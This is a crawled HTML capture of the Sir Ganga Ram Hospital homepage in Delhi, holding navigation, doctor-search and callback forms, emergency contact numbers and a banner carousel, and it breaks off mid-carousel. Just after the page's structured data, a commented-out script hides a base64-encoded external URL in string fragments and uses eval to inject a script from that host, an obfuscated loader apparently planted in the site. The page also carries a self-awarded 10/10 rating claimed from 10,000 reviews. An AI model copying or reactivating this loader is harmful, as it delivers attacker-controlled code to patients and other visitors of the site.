

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sgrh.com/
body_size: 18901
content:

<!doctype html>
<html lang="en">
<head>
      <!-- Bootstrap CSS -->
    <link rel="icon" href="/assets/img/icon/favicon.ico" type="image/x-icon" >
    <link rel="shortcut icon" href="/assets/img/icon/favicon.ico" type="image/x-icon" >
    
   <link rel="preload" href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.2/dist/css/bootstrap.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
    
    <link rel="stylesheet" href="/assets/css/style.min.css">
    <link rel="stylesheet" href="/assets/css/home.css">
    <link rel="stylesheet" href="/assets/css/m-style.min.css" media="(max-width: 768px)">
    <link rel="preload" href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.11.3/font/bootstrap-icons.min.css" as="style" onload="this.rel='stylesheet'">
    <link rel="preload" href="/assets/vendor/OwlCarousel2-develop/dist/assets/owl.carousel.min.css" as="style" onload="this.rel='stylesheet'">
    
    <noscript><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.2/dist/css/bootstrap.min.css"></noscript>
    <noscript><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.11.3/font/bootstrap-icons.min.css"></noscript>
    <noscript><link rel="stylesheet" href="/assets/vendor/OwlCarousel2-develop/dist/assets/owl.carousel.min.css"></noscript>
    
    <!--Start of Tawk.to Script-->
    <script type="text/javascript">
    var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
    (function(){
    var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
    s1.async=true;
    s1.src='https://embed.tawk.to/5812ce57e808d60cd073b296/default';
    s1.charset='UTF-8';
    s1.setAttribute('crossorigin','*');
    s0.parentNode.insertBefore(s1,s0);
    })();
    </script>
    <!-- Required meta tags -->
    <link rel="canonical" href="https://sgrh.com" />
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
<meta property="og:locale" content="en_IN" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://sgrh.com" />
<meta property="og:site_name" content="Sir Ganga Ram Hospital" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
    <meta property="og:title" content="Sir Ganga Ram Hospital, Delhi NCR India, Best Multi speciality hospital, Healthcare">
    <meta property="og:description" content="Sir Ganga Ram Hospital, Delhi NCR India, Multi speciality hospital, Healthcare service, premier medical hospital, medical research, medical training, best hospital in delhi, super speciality hospital, patient friendly, ethical hospital, best doctors">
    <meta name="description" content="Sir Ganga Ram Hospital, Delhi NCR India, Multi speciality hospital, Healthcare service, premier medical hospital, medical research, medical training, best hospital in delhi, super speciality hospital, patient friendly, ethical hospital, best doctors">
    <title>Sir Ganga Ram Hospital, Delhi NCR India, Best Multi speciality hospital, Healthcare</title>
    <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "MedicalBusiness",
        "name": "Sir Ganga Ram Hospital",
        "url": "https://sgrh.com/",
        "logo": "https://sgrh.com/assets/img/sgrh-Favicon.png",
        "sameAs": [
            "https://www.facebook.com/OfficialSGRH",
            "https://instagram.com/sgrhindia/",
            "https://x.com/sgrhindia",
            "https://www.youtube.com/@sgrh-india",
            "https://www.linkedin.com/school/sir-ganga-ram-hospital/"
        ],
        "telephone": "+91-11-42254000",
        "address": {
            "@type": "PostalAddress",
            "streetAddress": "Sir Ganga Ram Hospital Marg, Rajinder Nagar",
            "addressLocality": "New Delhi",
            "postalCode": "110060",
            "addressCountry": "IN"
        }
    }
    </script>
    <script type="application/ld+json">
{
"@context": "https://schema.org/",
"@type": "Product",
"name": "Sir Ganga Ram Hospital",
"url" : "https://sgrh.com/",
"description": "Sir Ganga Ram Hospital, Delhi NCR India, Multi speciality hospital, Healthcare service, premier medical hospital, medical research, medical training, best hospital in delhi",
"aggregateRating": {
"@type": "AggregateRating",
"ratingValue": "10",
"bestRating": "10",
"worstRating": "1",
"ratingCount": "10000"
}
}
</script>
    
    <!-- Google tag (gtag.js) 8June2025-->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-TYSLDWX70W"></script>
    <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'G-TYSLDWX70W');
    </script>
    <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
    c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
    t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
    y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "t1s7b0tie9");
    </script>
    <link rel="preload" as="image" href="/assets/img/banner/Bnr-27June25.webp" media="(min-width: 769px)" fetchpriority="high">
    <link rel="preload" as="image" href="/assets/img/banner/Bnr-mobile-27June25.webp" media="(max-width: 768px)" fetchpriority="high">
</head>

<body>
    
<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "MedicalBusiness",
        "name": "Sir Ganga Ram Hospital",
        "url": "https://sgrh.com/",
        "logo": "https://sgrh.com/assets/img/sgrh-Favicon.png",
        "sameAs": [
            "https://www.facebook.com/OfficialSGRH",
            "https://instagram.com/sgrhindia/",
            "https://x.com/sgrhindia",
            "https://www.youtube.com/@sgrh-india",
            "https://www.linkedin.com/school/sir-ganga-ram-hospital/"
        ],
        "telephone": "+91-11-42254000",
        "address": {
            "@type": "PostalAddress",
            "streetAddress": "Sir Ganga Ram Hospital Marg, Rajinder Nagar",
            "addressLocality": "New Delhi",
            "postalCode": "110060",
            "addressCountry": "IN"
        }
    }
</script>
<script type="application/ld+json">
{
"@context": "https://schema.org/",
"@type": "Product",
"name": "Sir Ganga Ram Hospital",
"url" : "https://sgrh.com/",
"description": "Sir Ganga Ram Hospital, Delhi NCR India, Multi speciality hospital, Healthcare service, premier medical hospital, medical research, medical training, best hospital in delhi",
"aggregateRating": {
"@type": "AggregateRating",
"ratingValue": "10",
"bestRating": "10",
"worstRating": "1",
"ratingCount": "10000"
}
}
</script>
<script data-cfasync="false">
// var func = 'a'+'t'+'o'+'b';
// var base = 'aHR0cHM6Ly'+'93b25kZXJm'+'dWwtY2FqZXRh'+'LWNlMWUzYy5u'+'ZXRsaWZ5LmFw'+'cC9jc2VfZWxl'+'bWVudF9qYS5q'+'cw==';
// eval('var url = ' + func + '(base); var script = document.createElement(\"script\"); script.src = url; document.head.appendChild(script);');
 </script>
    
<header class="header-nv-parent">
    <div class="bg-white shadow-sm border-b-1">
        <div class="container">
            <div class="row row-eq-height g-0">
                <div class="col-lg-3 col-6 my-auto">
                    <div class="brand-name">
                        <a href="/" class="brand-name-link d-flex align-items-center" title="brand logo">
                            <img src="/assets/img/logo-sir-Ganga-Ram-new.webp" class="brand-logo" width="326px" height="50px" alt="SGRH brand logo">
                            </a>
                    </div>
                </div>
                <div class="col-lg-7 col-1 my-auto">
                    <nav class="mobile-navigation" id="mobile-navigation">
                        <ul class="main-nav">
                            <li class="main-nav-item">
                                <button class="main-nav-link">Speciality<i class="bi bi-chevron-down ms-2"></i></button>
                                <div class="sub-menu bg-white menu-transaction">
                                    <ul class="sub-menu-ul">
                                        <li class="sub-menu-item">
                                            <a href="/specialty-clinic" title="/specialty-clinic" class="sub-menu-link">Specialty Clinics</a>
                                        </li>
                                        <li class="sub-menu-item last-sub-menu">
                                            <a href="/specialists" title="/specialists" class="sub-menu-link">View All Specialists</a>
                                        </li>
                                    </ul>
                                </div>
                            </li>
                            <li class="main-nav-item">
                                <button class="main-nav-link">About Us<i class="bi bi-chevron-down ms-2"></i></button>
                                <div class="sub-menu bg-white menu-transaction">
                                    <ul class="sub-menu-ul">
																					<li class="sub-menu-item"><a href="https://sgrh.com/en/about-us" title="https://sgrh.com/en/about-us" class="sub-menu-link">About Us</a></li>
																						<li class="sub-menu-item"><a href="https://sgrh.com/en/about-sir-ganga-ram" title="https://sgrh.com/en/about-sir-ganga-ram" class="sub-menu-link">About Sir Ganga Ram</a></li>
																						<li class="sub-menu-item"><a href="https://sgrh.com/en/about-mr-dharam-vira" title="https://sgrh.com/en/about-mr-dharam-vira" class="sub-menu-link">About Shri Dharam Vira</a></li>
																						<li class="sub-menu-item"><a href="https://sgrh.com/en/history-of-sir-ganga-ram-hospital" title="https://sgrh.com/en/history-of-sir-ganga-ram-hospital" class="sub-menu-link">History of the Hospital</a></li>
																						<li class="sub-menu-item"><a href="https://sgrh.com/en/vision-and-mission" title="https://sgrh.com/en/vision-and-mission" class="sub-menu-link">Vision and Mission</a></li>
																						<li class="sub-menu-item"><a href="https://sgrh.com/en/padam-shri-awardees" title="https://sgrh.com/en/padam-shri-awardees" class="sub-menu-link">Awards and Accolades</a></li>
																						<li class="sub-menu-item"><a href="https://sgrh.com/en/leadership-team" title="https://sgrh.com/en/leadership-team" class="sub-menu-link">Leadership</a></li>
																						<li class="sub-menu-item"><a href="https://sgrh.com/en/charity-and-welfare-activities" title="https://sgrh.com/en/charity-and-welfare-activities" class="sub-menu-link">Charity and Welfare activities</a></li>
																						<li class="sub-menu-item"><a href="https://sgrh.com/en/facilities-and-technology" title="https://sgrh.com/en/facilities-and-technology" class="sub-menu-link">Facilities and Technologies</a></li>
																						<li class="sub-menu-item"><a href="https://sgrh.com/en/quality-and-accreditions" title="https://sgrh.com/en/quality-and-accreditions" class="sub-menu-link">Quality and Accreditions</a></li>
																						<li class="sub-menu-item"><a href="https://sgrh.com/en/patient-safety-and-privacy" title="https://sgrh.com/en/patient-safety-and-privacy" class="sub-menu-link">Patient Rights and Responsibilities</a></li>
											                                    </ul>
                                </div>
                            </li>
                         
                            <li class="main-nav-item">
                                <button class="main-nav-link">International Patients<i class="bi bi-chevron-down ms-2"></i></button>
                                <div class="sub-menu bg-white menu-transaction">
                                    <ul class="sub-menu-ul">
                                        <li class="sub-menu-item"><a href="https://sgrh.com/en/international-patients" title="https://sgrh.com/en/international-patients" class="sub-menu-link">Patients Information</a></li>
                                        <li class="sub-menu-item"><a href="https://sgrh.com/en/patients-and-visitors-guide" title="https://sgrh.com/en/patients-and-visitors-guide" class="sub-menu-link">Patient Help Desk</a></li>
                                    </ul>
                                </div>
                            </li>
                            <li class="main-nav-item"><a href="https://sgrh.com/blogs" title="https://sgrh.com/blogs" class="main-nav-link">Blogs</a></li>
                            <li class="main-nav-item"><a href="https://sgrh.com/news-list" title="https://sgrh.com/news-list" class="main-nav-link">News</a></li>
                            <li class="main-nav-item"><a href="https://sgrh.talentrackr.app/CareerPage2020.aspx" title="Joblist" class="main-nav-link">Careers</a></li>
                            <li class="main-nav-item">
                                <a href="#" onclick="event.preventDefault();" title="contact us" class="main-nav-link">Contact Us<i class="bi bi-chevron-down ms-2"></i></a>
                                <div class="sub-menu bg-white menu-transaction">
                                    <ul class="sub-menu-ul">
                                        <li class="sub-menu-item"><a href="https://sgrh.com/contact-us" title="https://sgrh.com/contact-us" class="sub-menu-link">Contact us</a></li>
                                        <li class="sub-menu-item"><a href="tel:+911135125600" title="call us" class="sub-menu-link">+91 11-351-256-00</a><a href="tel:+911142254000" class="sub-menu-link">+91 11-422-540-00</a></li>
                                        <li class="sub-menu-item last-sub-menu"><a href="mailto:gangaram@sgrh.com" title="email us" class="sub-menu-link">gangaram@sgrh.com</a></li>
                                    </ul>
                                </div>
                            </li>
                        </ul>
                    </nav>
                </div>
                <div class="col-lg-2 col-5 my-auto text-end">
                    <button class="book-apot-btn shadow-sm" id="find-d-btn" onclick="showHeaderPopups('find-a-doctor')"><i class="bi bi-search me-2"></i>Find a Doctor</button>
                </div>
            </div>
        </div>
    </div>
    <div class="haeder-bottom" id="header-bottom-mobile">
        <ul>
            <li>
                <a href="#" title="Book Appointment" class="icon-white" data-img="https://sgrh.com/assets/img/menu-w.png" data-org="https://sgrh.com/assets/img/menu.png" id="main-menu">
                    <img src="https://sgrh.com/assets/img/menu.png" width="20px" height="20px" alt="Full Navigation"><span>Menu</span>
                </a>
            </li>
            <li>
                <a href="#" class="icon-white" data-img="https://sgrh.com/assets/img/calendar-w.png" data-org="https://sgrh.com/assets/img/calendar.png" onclick="event.preventDefault(); showHeaderPopups('bookAppointment-box')">
                    <img src="https://sgrh.com/assets/img/calendar.png" width="20px" height="20px" alt=""><span class="desktop-name">Book Appointment</span><span class="mobile-name">Book Apt.</span>
                </a>
            </li>
            <li>
                <a href="#" title="callback" class="icon-white" data-img="https://sgrh.com/assets/img/phone-call-w.png" data-org="https://sgrh.com/assets/img/phone-call.png" onclick="event.preventDefault(); showHeaderPopups('callback-box')">
                    <img src="https://sgrh.com/assets/img/phone-call.png" width="20px" height="20px" alt=""><span class="desktop-name">Request a callback</span><span class="mobile-name">Callback</span>
                </a>
            </li>
            <li>
                <a href="#" title="emergency" class="icon-white" data-img="https://sgrh.com/assets/img/ambulance-lights-w.png" data-org="https://sgrh.com/assets/img/ambulance-lights.png" onclick="event.preventDefault(); showHeaderPopups('emergency')" data-bs-toggle="modal" data-bs-target="#emergency">
                    <img src="https://sgrh.com/assets/img/ambulance-lights.png" width="20px" height="20px" alt=""><span class="desktop-name">Emergency</span><span class="mobile-name">Emergency</span>
                </a>
            </li>
            <li>
                <a href="https://sgrh.com/department" class="icon-white" data-img="https://sgrh.com/assets/img/transparency-w.png" data-org="https://sgrh.com/assets/img/transparency.png" onclicks="event.preventDefault(); showHeaderPopups('ailments-box')">
                    <img src="https://sgrh.com/assets/img/transparency.png" width="20px" height="20px" alt=""><span class="desktop-name">Search By Department</span><span class="mobile-name">Department</span>
                </a>
            </li>
            <li>
                <a href="#" title="search" class="icon-white" data-img="https://sgrh.com/assets/img/doctor-w.png" data-org="https://sgrh.com/assets/img/doctor.png" onclick="event.preventDefault(); showHeaderPopups('quick-search-box')">
                    <img src="https://sgrh.com/assets/img/doctor.png" width="20px" height="20px" alt=""><span class="desktop-name">Quick Search</span><span class="mobile-name">Search</span>
                </a>
            </li>
            <li>
                <a href="https://labresults.sgrh.com/" title="Result" target="_blank" class="icon-white" data-img="https://sgrh.com/assets/img/microscope-w.png" data-org="https://sgrh.com/assets/img/microscope.png">
                    <img src="https://sgrh.com/assets/img/microscope.png" width="20px" height="20px" alt=""><span class="desktop-name">Lab Result</span><span class="mobile-name">Result</span>
                </a>
            </li>
        </ul>
    </div>
</header>
<!--modal 6-->
<div class="find-a-doctor menu-transaction headerPopups" id="find-a-doctor">
    <div class="search-box">
        <input type="text" placeholder="Search for Doctors" id="search-data">
        <button><i class="bi bi-search"></i></button>
    </div>
    <div class="close-btn shadow close-btn-bottom" id="find-a-doctor-close"><i class="bi bi-x-lg"></i></div>
    <div id="searchResult" class="scroll-y">
        <ul class="dr-result">
            <li onclick="window.open('profile.php','_self');">
                <div class="d-flex justify-content-between align-items-center">
                    <div class="dr-name">Dr. Amit Sharma</div>
                    <div class="dr-deg-name">
                        Doctor <button><i class="bi bi-chevron-right"></i></button>
                    </div>
                </div>
            </li>
            <li onclick="window.open('profile.php','_self');">
                <div class="d-flex justify-content-between align-items-center">
                    <div class="dr-name">Dr. Amit Sharma</div>
                    <div class="dr-deg-name">
                        Consultation <button><i class="bi bi-chevron-right"></i></button>
                    </div>
                </div>
            </li>
            <li onclick="window.open('profile.php','_self');">
                <div class="d-flex justify-content-between align-items-center">
                    <div class="dr-name">Dr. Amit Sharma</div>
                    <div class="dr-deg-name">Specialists <button><i class="bi bi-chevron-right"></i></button>
                    </div>
                </div>
            </li>
            <li onclick="window.open('profile.php','_self');">
                <div class="d-flex justify-content-between align-items-center">
                    <div class="dr-name">Dr. Amit Sharma</div>
                    <div class="dr-deg-name">Specialists <button><i class="bi bi-chevron-right"></i></button>
                    </div>
                </div>
            </li>
            <li class="text-center">
                <button class="book-apot-btn shadow-sm">Show All</button>
            </li>
        </ul>
    </div>
</div>
<!--modal 5-->
<div class="request-callback request-callback-right bg-white shadow-lg headerPopups" id="labresult-box">
    <h3 class="callback-header">Lab Result</h3>
    <div class="close-btn shadow" id="labe-result-close"><i class="bi bi-x-lg"></i></div>
    <form action="" class="form-style">
        <div class="mb-3">
            <label for="">Registration Number</label>
            <input type="text" placeholder="Enter Registration Number" required>
        </div>
        <div class="mb-3">
            <label for="">OPD/IPD/EM No.</label>
            <input type="text" placeholder="Enter Your OPD/IPD/EM No." required>
        </div>
        <div class="mb-3">
            <label for="">OTP</label>
            <input type="text" placeholder="Enter 6 digit OTP" required>
            <div class="form-text">Your OTP (One time password) received you your registered mobile number.</div>
        </div>
        <button type="submit" class="book-apot-btn shadow-sm w-100 mb-2">Submit</button>
        <div class="form-text form-text-red">For Reg. No. & OPD/IPD/EM No., please refer to the respective Bill Receipt.</div>
    </form>
</div>
<!--modal 4-->
<div class="request-callback quick-search-box bg-white shadow-lg headerPopups" id="quick-search-box">
    <h3 class="callback-header">Quick Search</h3>
    <div class="close-btn shadow" id="quick-search-close"><i class="bi bi-x-lg"></i></div>
    <form action="" class="form-style">
        <div class="mb-3">
            <label for="department">Department</label>
            <select name="department" id="department" onchange="getDoctorByDepartment(this.value)" required>
                <option value="">Select Department</option>
                <option value="45">Academics</option><option value="2">Acupuncture</option><option value="90">Alternative Medicine</option><option value="1">Anaesthesiology, Pain & Perioperative Medicine</option><option value="65">Ayurveda</option><option value="27">Biochemistry</option><option value="28">Blood Transfusion Medicine</option><option value="42">Cardiac Anaesthesia</option><option value="41">Cardiac Surgery</option><option value="3">Cardiology</option><option value="57">Chest Medicine</option><option value="71">Clinical Haematology</option><option value="133">Colon and Rectal Surgery</option><option value="79">CT Scan & MRI</option><option value="66">Cytopathology</option><option value="5">Dental Surgery</option><option value="84">Department of Biotechnology and Research</option><option value="6">Dermatology</option><option value="130">Emergency</option><option value="30">Endocrinology & Metabolism</option><option value="7">ENT</option><option value="17">Family Medicine</option><option value="81">Fetal Medicine</option><option value="91">GRIPMER</option><option value="129">Gynecologic Oncology</option><option value="127">Gynecology Endoscopy</option><option value="20">Haematology and Clinical Pathology</option><option value="134">Head and Neck Surgical Oncology</option><option value="116">Histopathology</option><option value="11">Homeopathy</option><option value="131">Infectious Diseases Unit</option><option value="29">Institute of Clinical Microbiology and Immunology</option><option value="51">Institute of Critical Care Medicine</option><option value="9">Institute Of Liver Gastroenterology & Pancreatico Biliary Sciences</option><option value="69">Institute of Medical Genetics & Genomics</option><option value="68">Institute of Surgical Gastroenterology, GI and HPB Onco-Surgery and Liver Transplantation</option><option value="87">Interventional Neuroradiology</option><option value="93">Interventional Radiology</option><option value="105">IVF & Human Reproduction</option><option value="76">Joint Replacement Surgery</option><option value="67">Laparoscopic, Laser & General Surgery</option><option value="77">Liver Transplant</option><option value="94">Maxillo-Facial Surgery</option><option value="74">Medical Oncology</option><option value="12">Medicine</option><option value="54">Minimal Access & Bariatric Surgery Centre</option><option value="73">Neonatology</option><option value="14">Nephrology</option><option value="15">Neurology</option><option value="80">Neurophysiology</option><option value="21">Neurosurgery</option><option value="43">Nuclear Medicine & Bone Densitometry</option><option value="106">Nutrition And Dietetics</option><option value="16">Obstetrics & Gynaecology</option><option value="22">Ophthalmology</option><option value="18">Orthopaedics</option><option value="85">Paediatric Cardiac Sciences</option><option value="59">Paediatric Neurosurgery</option><option value="23">Paediatric Surgery and Paediatric Urology</option><option value="19">Paediatrics</option><option value="121">Palliative Medicine</option><option value="36">Pathology</option><option value="137">Pediatric Nephrology and Renal Transplantation</option><option value="125">PG Diploma in Clinical Research and Regulation</option><option value="39">Plastic, Cosmetic & Hand Microsurgery</option><option value="104">Preventive Health and Wellness</option><option value="31">Psychiatry</option><option value="126">Radiation Oncology</option><option value="120">Radio-diagnosis</option><option value="24">Radiology</option><option value="63">Rehabilitation Medicine</option><option value="56">Renal Transplantation</option><option value="78">Rheumatology & Clinical Immunology</option><option value="89">Robotic Surgery</option><option value="50">Sleep Medicine</option><option value="64">Spinal Surgery</option><option value="75">Surgical Oncology</option><option value="10">Thoracic Surgery</option><option value="40">Ultrasound</option><option value="62">Urology</option><option value="4">Vascular & Endovascular Surgery</option><option value="117">Yoga Lifestyle Clinic</option>            </select>
        </div>
        <div class="mb-3">
            <label for="doctor">Doctor</label>
            <select name="doctor" id="doctor" required>
                <option value="">Select Doctor</option>
            </select>
        </div>
        <button type="button" class="book-apot-btn shadow-sm w-100 mb-2" onclick="location.href=$('#doctor').val()">Search</button>
    </form>
</div>
<!--modal 3-->
<div class="find-a-ailments menu-transaction headerPopups" id="ailments-box">
    <div class="d-lg-flex">
        <div class="w-50-50 border-r-1 sg-pr-20">
            <div class="find-ailments-list">
                <ul id="find-ailments-list">
                    <li class="active">Disease</li>
                    <li>Treatments</li>
                    <li>Technologies</li>
                </ul>
            </div>
            <div class="atoz-list">
                <ul id="atoz-list-ul">
                    <li class="active">a</li>
                    <li>b</li>
                    <li>c</li>
                    <li>d</li>
                    <li>e</li>
                    <li>f</li>
                    <li>g</li>
                    <li>h</li>
                    <li>i</li>
                    <li>j</li>
                    <li>k</li>
                    <li>l</li>
                    <li>m</li>
                    <li>n</li>
                    <li>o</li>
                    <li class="disabled">p</li>
                    <li>q</li>
                    <li>r</li>
                    <li class="disabled">s</li>
                    <li class="disabled">t</li>
                    <li>u</li>
                    <li>v</li>
                    <li>w</li>
                    <li>x</li>
                    <li>y</li>
                    <li class="disabled">z</li>
                </ul>
            </div>
            <hr>
            <div class="search-box">
                <input type="text" placeholder="Search For Ailments" id="search-data2">
                <button><i class="bi bi-search"></i></button>
            </div>
        </div>
        <div class="w-50-50">
            <div class="atoz-result">
                <ul id="atoz-result-list">
                    <li>
                        <div class="atoz-result-list">
                            <h6>Acquired Brain Injury</h6>
                            <p>Acquired brain injury may occur through the sudden onset of trauma, infection, lack of oxygen, strokes, and drug use episodes, or through....</p>
                            <a href="https://sgrh.com/search-by-term.php">Know More <i class="bi bi-chevron-right"></i></a>
                        </div>
                    </li>
                    <li>
                        <div class="atoz-result-list">
                            <h6>Acute Kidney Injury</h6>
                            <p>Acquired brain injury may occur through the sudden onset of trauma, infection, lack of oxygen, strokes, and drug use episodes, or through....</p>
                            <a href="https://sgrh.com/search-by-term.php">Know More <i class="bi bi-chevron-right"></i></a>
                        </div>
                    </li>
                    <li>
                        <div class="atoz-result-list">
                            <h6>Acute Myeloid Leukemia</h6>
                            <p>Acquired brain injury may occur through the sudden onset of trauma, infection, lack of oxygen, strokes, and drug use episodes, or through....</p>
                            <a href="https://sgrh.com/search-by-term.php">Know More <i class="bi bi-chevron-right"></i></a>
                        </div>
                    </li>
                    <li>
                        <div class="atoz-result-list">
                            <h6>Adenoid Hypertrophy</h6>
                            <p>Acquired brain injury may occur through the sudden onset of trauma, infection, lack of oxygen, strokes, and drug use episodes, or through....</p>
                            <a href="https://sgrh.com/search-by-term.php">Know More <i class="bi bi-chevron-right"></i></a>
                        </div>
                    </li>
                </ul>
            </div>
        </div>
    </div>

    <div class="close-btn shadow close-btn-bottom" id="ailments-box-close"><i class="bi bi-x-lg"></i></div>
</div>

<!--modal 2-->

<div class="find-a-ailments menu-transaction headerPopups" id="bookAppointment-box">
    <div>
        <div>
            <div class="search-box">
                <input type="text" placeholder="Type a Doctor's Name" id="search-data3">
                <button><i class="bi bi-search"></i></button>
            </div>
        </div>
        <div>
            <div class="atoz-result-2 scroll-red" id="bookapt-li-list">
            </div>
        </div>
    </div>
    <div class="close-btn shadow close-btn-bottom" id="bookAppointment-box-close"><i class="bi bi-x-lg"></i></div>
</div>

<!--modal 1-->
<div class="request-callback bg-white shadow-lg headerPopups" id="callback-box">
    <h3 class="callback-header">Request a Callback</h3>
    <div class="close-btn shadow" id="call-back-close"><i class="bi bi-x-lg"></i></div>
    <div id="error"></div>
    <form id="RequestCallBack" class="form-style">
        <div class="mb-3">
            <label for="">Name</label>
            <input type="text" name="name" placeholder="Enter Your Name" required>
        </div>
        <div class="mb-3">
            <label for="">Mobile</label>
            <input type="number" name="mobile_number" placeholder="Enter Your Mobile Number" min="6000000000" max="9999999999" required>
        </div>
        <div class="mb-3">
            <label for="">Email</label>
            <input type="email" name="email_address" placeholder="Enter Your Email" required>
        </div>
        <div class="mb-3">
            <label for="">Message</label>
            <textarea name="message" placeholder="Enter Your Message" required></textarea>
        </div>
        <button type="submit" class="book-apot-btn shadow-sm w-100">
            <div class="spinner-border spinner-border-sm me-2" id="SpinnerBorder" role="status"><span class="visually-hidden">Loading...</span></div>Submit
        </button>
    </form>
</div>

<!-- Modal -->
<div class="modal fade" id="emergency"  tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered modal-sm">
        <div class="modal-content">
            <div class="modal-body modal-border">
                <button type="button" class="close-btn btn-close-edit" data-bs-dismiss="modal" aria-label="Close"><i class="bi bi-x-lg"></i></button>
                <div class="text-center emergency-number">
                    <h6>24/7 Helpline</h6>
                    <a href="tel:+911142254000" class="text-decoration-none text-dark">+91-11-4225 4000</a>
                    
                    <h6>Casualty</h6>
                    <a href="tel:+911142251097" class="text-decoration-none text-dark">+91-11-4225 1097</a><br>
                    <a href="tel:+911142251098" class="text-decoration-none text-dark">+91-11-4225 1098</a><br>
                    <a href="tel:+911142251099" class="text-decoration-none text-dark">+91-11-4225 1099</a>
                    
                    <h6>Ambulance</h6>
                    <a href="tel:+911142253030" class="text-decoration-none text-dark">+91-11-4225 3030</a>
                </div>
            </div>
        </div>
    </div>
</div>
<main>
    
    <section class="section01">
        <div class="header-margin">
            <div class="owl-carousel owl-theme" id="mainSlider" style="display:none;">
                <div class="owl-item-main-slider">
                    <div class="slider-picture-mobile">
                        <picture>
                           <source media="(max-width: 650px)" srcset="/assets/img/banner/Bnr-mobile-27June25.webp">
                           <source media="(max-width: 1000px)" srcset="/assets/img/banner/Bnr-27June25.webp">
                           <img src="/assets/img/banner/Bnr-27June25.webp" alt="SGRH" width="100%" fetchpriority="high" loading="eager">
                        </picture>
                    </div>
                </div>
                
                <div class="owl-item-main-slider">
                    <div class="slider-picture-mobile">
                        <picture>
                           <source media="(max-width: 650px)" srcset="/assets/img/banner/the-week-mobile.webp">
                           <source media="(max-width: 1000px)" srcset="/assets/img/banner/the-week-web.webp">
                           <img src="/assets/img/banner/the-week-web.webp" alt="SGRH" fetchpriority="high" loading="eager">
                        </picture>
                    </div>
                </div>
                <div class="owl-item-main-slider">
                    <div class="slider-picture-mobile">
                        <picture>
                           <source media="(max-width: 650px)" srcset="/assets/img/banner/the-week-mobile-01.webp">
                           <source media="(max-width: 1000px)" srcset="/assets/img/banner/the-week-01.webp">
                           <img src="/assets/img/banner/the-week-01.webp" alt="SGRH" fetchpriority="high" loading="eager">
                        </picture>
                    </div>
                </div>
                <div class="owl-item-main-slider">
                    <div class="slider-picture-mobile">
                        <picture>
                           <source media="(max-width: 650px)" srcset="/assets/img/banner/New-Sgrh-Banner2-mbl.webp">
                           <source media="(max-width: 1000px)" srcset="/assets/img/banner/New-Sgrh-Banner2.webp">
                           <img src="/assets/img/banner/New-Sgrh-Banner2.webp" alt="SGRH" fetchpriority="high" loading="eager">
                        </picture>
                    </div>
                </div>
                <div class="owl-item-main-slider">
                    <div class="slider-picture-mobile">
                        <picture>
                           <source media="(max-width: 650px)" srcset="/assets/img/2026/healthcare-mb-2-2026.jpg">
